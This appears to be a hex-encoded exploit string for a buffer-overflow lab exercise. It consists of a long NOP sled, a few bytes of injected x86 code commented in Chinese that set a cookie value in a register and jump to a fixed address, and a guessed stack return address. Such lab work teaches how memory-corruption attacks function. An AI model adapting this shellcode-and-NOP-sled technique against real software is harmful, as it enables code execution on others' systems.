 43 90 90 90 90 90 90 90 90 90 90
44 90 90 90 90 90 90 90 90 90 90
45 90 90 90 90 90 90 90 90 90 90
46 90 90 90 90 90 90 90 90 90 90
47 90 90 90 90 90 90 90 90 90 90
48 90 90 90 90 90 90 90 90 90 90
49 90 90 90 90 90 90 90 90 90 90
50 90 90 90 90 90 90 90 90 90 90
51 90 90 90 90 90 90 90 90 90 /* 509个空指令 */
52 b8 c1 65 3e 4a /* mov $0x4a3e65c1,%eax */
53 8d 6c 24 d8 /* lea -0x28(%esp),%ebp */
54 68 3a 8e 04 08 /* push $0x08048e3a */
55 c3 /* ret */
56 58 3b 68 55 /* 猜出来的栈中间位置 */
57 0a /* '\n' */
58 90 90 90 90 90 90 90 90 90 90
59 90 90 90 90 90 90 90 90 90 90
60 90 90 90 90 90 90 90 90 90 90
61 90 90 90 90 90 90 90 90 90 90
62 90 90 90 90 90 90 90 90 90 90
63 90 90 90 90 90 90 90 90 90 90
64 90 90 90 90 90 90 90 90 90 90
65 90 90 90 90 90 90 90 90 90 90
66 90 90 90 90 90 90 90 90 90 90
67 90 90 90 90 90 90 90 90 90 90
68 90 90 90 90 90 90 90 90 90 90
69 90 90 90 90 90 90 90 90 90 90
70 90 90 90 90 90 90 90 90 90 90